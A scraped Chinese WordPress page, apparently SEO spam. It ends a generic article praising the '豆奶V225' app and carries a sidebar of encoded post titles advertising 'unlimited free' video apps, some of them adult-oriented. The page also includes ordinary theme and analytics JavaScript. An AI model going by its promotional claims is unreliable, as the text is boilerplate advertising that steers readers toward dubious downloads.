<p>　　豆奶V225的下载非常简单方便。用户只需进入应用商店，搜索“豆奶V225”并点击下载按钮，就能轻松获取该应用程序。下载后，用户可以根据自己的喜好和需要，进行个性化设置，使得软件更符合自己的使用习惯。</p>
<p>　　总之，豆奶V225是一款非常实用的手机应用程序，它提供了强大的搜索功能、全面的生活服务、丰富的娱乐内容和便捷的社区交流。无论是在生活中还是工作中，使用豆奶V225都能帮助用户更加方便地完成各种任务。快来下载豆奶V225，体验它给生活带来的便利吧！</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-75 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.cshonu.com/73.html" rel="prev">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#28779;&#29190;&#31038;&#21306;&#27185;&#26691;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></div><div class="nav-next"><a href="http://www.cshonu.com/77.html" rel="next">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#31105;&#27490;&#49;&#56;&#20813;&#36153;&#19979;&#36733;&#32593;&#31449;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></div></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-lg-3 1">
	<div id="secondary_content">
		<section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">近期发布</h2>			<ul>
									<li>
						<a href="http://www.cshonu.com/478.html" title="&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23383;&#24149;&#32593;&#35270;&#39057;&#97;&#112;&#112;&#105;&#111;&#115;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23383;&#24149;&#32593;&#35270;&#39057;&#97;&#112;&#112;&#105;&#111;&#115;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/476.html" title="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;">
														<div class="post-info">
								<h3>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/474.html" title="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#20043;&#23478;&#97;&#112;&#112;&#26368;&#26032;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;">
														<div class="post-info">
								<h3>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#20043;&#23478;&#97;&#112;&#112;&#26368;&#26032;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/472.html" title="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#25104;&#20154;&#29256;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#25104;&#20154;&#29256;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/470.html" title="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#36719;&#20214;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#36719;&#20214;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/468.html" title="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#39321;&#34121;&#57;&#49;&#21306;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;">
														<div class="post-info">
								<h3>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#39321;&#34121;&#57;&#49;&#21306;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/466.html" title="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#24433;&#38498;&#35270;&#39057;&#26368;&#26032;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#24433;&#38498;&#35270;&#39057;&#26368;&#26032;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/464.html" title="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#115;&#103;&#50;&#50;&#32;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;">
														<div class="post-info">
								<h3>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#115;&#103;&#50;&#50;&#32;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/462.html" title="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#26377;&#30149;&#27602;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#26377;&#30149;&#27602;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/459.html" title="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#25104;&#24180;&#97;&#112;&#112;&#35270;&#39057;&#38142;&#25509;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#25104;&#24180;&#97;&#112;&#112;&#35270;&#39057;&#38142;&#25509;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/457.html" title="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;">
														<div class="post-info">
								<h3>&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/455.html" title="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#57;&#55;&#35270;&#39057;&#36229;&#30896;&#22823;&#39321;&#34121;&#57;&#49;&#51;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;">
														<div class="post-info">
								<h3>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#57;&#55;&#35270;&#39057;&#36229;&#30896;&#22823;&#39321;&#34121;&#57;&#49;&#51;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/453.html" title="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#35270;&#39057;&#39640;&#28165;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#35270;&#39057;&#39640;&#28165;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/451.html" title="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#33609;&#33683;&#19997;&#29916;&#25104;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#33609;&#33683;&#19997;&#29916;&#25104;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/449.html" title="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30452;&#25773;&#21866;&#21866;&#30340;&#97;&#112;&#112;&#19997;&#29916;&#22312;&#32447;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;">
														<div class="post-info">
								<h3>&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30452;&#25773;&#21866;&#21866;&#30340;&#97;&#112;&#112;&#19997;&#29916;&#22312;&#32447;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/447.html" title="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#23448;&#32593;&#65288;&#24050;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#23448;&#32593;&#65288;&#24050;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/445.html" title="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#27169;&#29305;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;">
														<div class="post-info">
								<h3>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#27169;&#29305;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/443.html" title="&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#42;&#42;&#97;&#112;&#112;&#25214;&#19981;&#30528;&#22320;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#42;&#42;&#97;&#112;&#112;&#25214;&#19981;&#30528;&#22320;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/440.html" title="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#23548;&#33322;&#39640;&#28165;&#23436;&#25972;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;">
														<div class="post-info">
								<h3>&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#23548;&#33322;&#39640;&#28165;&#23436;&#25972;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/438.html" title="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#97;&#112;&#112;&#22312;&#32447;&#30452;&#25773;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;">
														<div class="post-info">
								<h3>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#97;&#112;&#112;&#22312;&#32447;&#30452;&#25773;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/436.html" title="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#40644;&#27745;&#65288;&#20170;&#26085;&#41;">
														<div class="post-info">
								<h3>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#40644;&#27745;&#65288;&#20170;&#26085;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/434.html" title="&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#30452;&#25773;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;">
														<div class="post-info">
								<h3>&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#30452;&#25773;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/432.html" title="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#33540;&#23376;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#29256;&#19997;&#29916;&#65288;&#24050;&#26356;&#26032;&#41;">
														<div class="post-info">
								<h3>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#33540;&#23376;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#29256;&#19997;&#29916;&#65288;&#24050;&#26356;&#26032;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/430.html" title="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;">
														<div class="post-info">
								<h3>&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3>																							</div>
						</a>
					</li>
									<li>
						<a href="http://www.cshonu.com/428.html" title="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#21738;&#20010;&#26159;&#30495;&#30340;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;">
														<div class="post-info">
								<h3>&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#21738;&#20010;&#26159;&#30495;&#30340;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h3>																							</div>
						</a>
					</li>
							</ul>

			</section>	</div>
</aside><!-- #secondary -->
</div>		</div><!-- .container -->
	</div><!-- #content -->
</div><!-- #page -->
	<footer id="main-footer" class="site-footer">
		<div class="container footer-sidebars ">			<div class="footer-sidebar-1">
				<div class="row"></div>
			</div>
						<div class="footer-sidebar-2">
				<div class="row"></div>
			</div>
			</div>
		<div class="site-info">
			<div class="container">
				<a href="https://proteo.yithemes.com/" target="_blank" rel="noopener">Proteo</a> - A free theme designed with <span class="lnr lnr-heart"></span> by <a href="https://yithemes.com" rel="nofollow">YITH</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script>		<div id="full-screen-search">

							<button type="button" class="close" id="full-screen-search-close"><span class="lnr lnr-cross"></span>
				</button>
				<form role="search" method="get" action="http://www.cshonu.com/" id="full-screen-search-form">
					<div id="full-screen-search-container">
						<input type="text" name="s" placeholder="Search" id="full-screen-search-input"/>
						<button type="submit" id="submit-full-screen-search">
							<span class="lnr lnr-magnifier"></span>
						</button>
					</div>
				</form>
					</div>
		<script type='text/javascript' src='http://www.cshonu.com/wp-content/themes/yith-proteo/third-party/select2.min.js?ver=4.0.13'></script>
<script type='text/javascript' src='http://www.cshonu.com/wp-content/themes/yith-proteo/js/navigation.min.js?ver=1.9.3'></script>
<script type='text/javascript' src='http://www.cshonu.com/wp-content/themes/yith-proteo/third-party/aos.min.js?ver=2.3.1'></script>
<script type='text/javascript' src='http://www.cshonu.com/wp-content/themes/yith-proteo/third-party/jquery.modal.min.js?ver=0.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_proteo = {"stickyHeader":"no","select2minimumResultsForSearch":"7","yith_proteo_use_enanched_selects":"yes","yith_proteo_use_enhanced_checkbox_and_radio":"yes","yith_proteo_has_woocommerce":"","yith_proteo_products_loop_add_to_cart_position":"classic","yith_proteo_product_loop_view_details_enable":"no","yith_proteo_product_loop_view_details_style":"view-details button ghost","yith_proteo_loop_product_view_details_text":"View details","yith_proteo_page_title_layout":"inside","yith_proteo_sticky_sidebars":"yes","yith_proteo_sticky_product_image":"yes","yith_proteo_site_content_top_spacing":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cshonu.com/wp-content/themes/yith-proteo/js/theme.min.js?ver=1.9.3'></script>
<script type='text/javascript' src='http://www.cshonu.com/wp-content/themes/yith-proteo/js/skip-link-focus-fix.min.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.cshonu.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.cshonu.com/wp-content/themes/yith-proteo/js/theme.min.js?ver=1.9.3
body_size: 2432
content:
!function(a){function e(){var e=a(".site-header").outerHeight();a("header + .yith-slider .yith-slider-slide").css("padding-top",e)}var i,n;function t(){void 0!==a.fn.selectWoo&&"yes"===yith_proteo.yith_proteo_use_enanched_selects&&a("select:not(.yith-proteo-standard-select)").filter(":visible").selectWoo({dropdownAutoWidth:!0,minimumResultsForSearch:yith_proteo.select2minimumResultsForSearch}),"yes"===yith_proteo.yith_proteo_use_enhanced_checkbox_and_radio&&a('input[type="radio"]:not(.yith-proteo-standard-radio), input[type="checkbox"]:not(.yith-proteo-standard-checkbox)').not(".yith-wcaf-toggle").each(function(){var e=a(this).attr("type"),t=a(this).is(":checked")?"checked":"";a(this).is(":visible")&&!a(this).closest("span."+e+"button").length&&a(this).wrap('<span class="'+e+"button "+t+'"></span>')}),a('[class*="animate-"]').each(function(){var e=a(this),t=e.attr("class").split(" ").filter(function(e){return e.match(/animate-.*/)}).shift().replace("animate-","");e.is("[data-aos]")||e.attr("data-aos",t)}),AOS.init({anchorPlacement:"top-bottom"}),a(document).on("scroll",function(e){AOS.refresh(!0)})}function r(){return window.innerWidth<=992}function o(){var e,t,o=a("#secondary_content");o.length&&!o.hasClass(".no-sticky")&&(t=80,(e=a(".site-header")).hasClass("sticky")&&(t=e.height()+80),!r()&&window.innerHeight>=o.outerHeight()+t?(o.css({position:"sticky",top:t+"px"}),o.addClass("sticky-sidebar")):(o.css({position:"static"}),o.removeClass("sticky-sidebar")))}function s(){var e,t,o=a(".woocommerce-product-gallery");o.length&&(t=80,(e=a(".site-header")).hasClass("sticky")&&(t=e.height()+80),!r()&&window.innerHeight>=o.outerHeight()+t?(o.css({position:"sticky",top:t+"px"}),o.addClass("sticky-product-image")):(o.css({position:"relative"}),o.removeClass("sticky-product-image")))}a(window).on("resize",e),e(),"undefined"!=typeof yith_proteo&&"yes"==yith_proteo.stickyHeader?(i=a(".site-header"),i.length&&i.offset().top,n=parseInt(yith_proteo.yith_proteo_site_content_top_spacing),a(window).on("scroll",function(){var e=i,t=a(window).scrollTop(),o=a("header + #content");0<t?(e.addClass("sticky"),o.css("padding-top",e.height()+n)):(e.removeClass("sticky"),o.css("padding-top",n))})):a("body").addClass("static-header"),"yes"===yith_proteo.yith_proteo_use_enhanced_checkbox_and_radio&&a(document).on("change",'input[type="radio"]:not(.yith-proteo-standard-radio), input[type="checkbox"]:not(.yith-proteo-standard-checkbox)',function(){var e=a(this),t=e.attr("name"),o=e.closest("form"),i=e.attr("type");e.is(":checked")?("radio"===i&&o.find('input[name="'+t+'"]').parent().removeClass("checked"),e.parent().addClass("checked")):e.parent().removeClass("checked")}),a(t),a(document).on("yith_proteo_inizialize_html_elements found_variation ywcp_inizialized yith_wfbt_form_updated yith_wfbt_modal_opened yith_wcwl_popup_opened yith_wcwl_tab_selected updated_checkout updated_cart_totals yith_quick_view_loaded yith_wcwl_fragments_loaded yith_wcwl_init_after_ajax yith_welrp_popup_template_loaded yith_wcdp_updated_deposit_form yith-wcan-ajax-filtered yith_wcan_dropdown_updated yith_wcaf_init_fields",t),a("header .widget.widget_search").on("focus, click",function(e){e.preventDefault(),a("#full-screen-search").fadeIn("fast",function(){a(this).addClass("open")}),a("html").add("body").addClass("mobile-menu-opened"),a("#full-screen-search input").trigger("focus")}),a("#full-screen-search button.close, #full-screen-search").on("click",function(e){e.preventDefault(),a("#full-screen-search").fadeOut("fast",function(){a(this).removeClass("open")}),a("html").add("body").removeClass("mobile-menu-opened")}),a("#full-screen-search form > div").on("click",function(e){e.stopPropagation()}),a(document).on("keydown",function(e){a("#full-screen-search").hasClass("open")&&27==e.keyCode&&(e.preventDefault(),a("#full-screen-search").fadeOut("slow",function(){a(this).removeClass("open")}))}),jQuery(function(e){e(window).on("resize",function(){e(".single-product div.product .woocommerce-product-gallery .flex-control-thumbs li").each(function(){e(this).height(e(this).width())})}).trigger("resize")}),a("a.open-modal").on("click",function(e){return a(this).modal({fadeDuration:250}),!1}),a(document).on("click",".quantity .product-qty-arrows span",function(e){e.stopPropagation();var e=a(this),t=e.parents(".quantity").find('input[type="number"]'),o=parseFloat(t.val()),i=t.attr("min"),n=t.attr("max"),r=void 0!==(r=t.attr("step"))&&r?parseFloat(r):1;isNaN(o)&&(o=parseFloat(i-r)),e.hasClass("product-qty-increase")?(o+=r,void 0!==n&&parseFloat(n)<o||t.val(o).change()):e.hasClass("product-qty-decrease")&&(o-=r,void 0!==i&&parseFloat(i)>o||t.val(o).change())}),a(window).on("resize",function(){window.innerWidth<=992?a(".woocommerce-MyAccount-navigation-link.is-active").append(a(".woocommerce-MyAccount-content")):a(".yith-proteo-my-account-sidebar").after(a(".woocommerce-MyAccount-content"))}).trigger("resize"),document.addEventListener("DOMContentLoaded",function(){let e=[].slice.call(document.querySelectorAll("img.lazy")),t=!1;function o(){!1===t&&(t=!0,setTimeout(function(){e.forEach(function(t){t.getBoundingClientRect().top<=window.innerHeight&&0<=t.getBoundingClientRect().bottom&&"none"!==getComputedStyle(t).display&&(t.src=t.dataset.src,t.srcset=t.dataset.srcset,t.classList.remove("lazy"),0===(e=e.filter(function(e){return e!==t})).length)&&(document.removeEventListener("scroll",o),window.removeEventListener("resize",o),window.removeEventListener("orientationchange",o))}),t=!1},200))}o(),document.addEventListener("scroll",o),window.addEventListener("resize",o),window.addEventListener("orientationchange",o)}),"undefined"!=typeof yith_proteo&&-1!=jQuery.inArray(yith_proteo.yith_proteo_products_loop_add_to_cart_position,["hover","hover-light"])&&a(".wc-block-grid__product").each(function(){var e=a(this),t=e.find(".wc-block-grid__product-link"),o=e.find(".wc-block-grid__product-image"),e=e.find(".wc-block-grid__product-add-to-cart");o.insertBefore(t),e.appendTo(o),"yes"==yith_proteo.yith_proteo_product_loop_view_details_enable&&t.clone().appendTo(e).addClass(yith_proteo.yith_proteo_product_loop_view_details_style).html(yith_proteo.yith_proteo_loop_product_view_details_text)}),a(document).on("yith_proteo_woocommmerce_pages_title_layout yith-wcan-ajax-filtered",function(){"undefined"!=typeof yith_proteo&&"outside"==yith_proteo.yith_proteo_page_title_layout&&(a("body.woocommerce.archive").find("header.woocommerce-products-header").prependTo(a("#content > .container")),a("body.woocommerce.archive").find(".woocommerce-breadcrumb").prependTo(a("#content > .container")))}).trigger("yith_proteo_woocommmerce_pages_title_layout"),"undefined"!=typeof yith_proteo&&"yes"==yith_proteo.yith_proteo_sticky_sidebars&&(a(window).on("scroll",function(){o()}),o(),a(window).on("load",function(){o()})),"undefined"!=typeof yith_proteo&&"yes"==yith_proteo.yith_proteo_sticky_product_image&&(a(window).on("scroll",function(){s()}),s(),a(window).on("load",function(){s()})),a(document).on("berocket_lgv_after_style_set",function(){var e=a("li.product.berocket_lgv_list_grid").first(),t=e.parent("ul.products");e.hasClass("berocket_lgv_list")?t.addClass("list_products_layout"):t.removeClass("list_products_layout")})}(jQuery);